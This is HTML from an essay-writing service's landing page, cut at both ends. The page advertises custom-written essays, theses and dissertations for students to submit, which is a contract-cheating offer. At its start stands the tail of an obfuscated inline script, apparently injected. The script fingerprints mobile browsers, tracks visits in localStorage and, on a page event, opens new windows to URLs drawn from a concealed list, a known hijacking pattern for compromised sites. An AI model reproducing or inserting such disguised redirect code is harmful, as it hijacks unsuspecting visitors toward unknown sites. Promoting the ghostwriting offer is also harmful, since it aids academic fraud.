g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title">
                    <h1 class="main-title text-white mb-4">Delegate Your Challenging Writing Tasks to Experienced Professionals</h1>
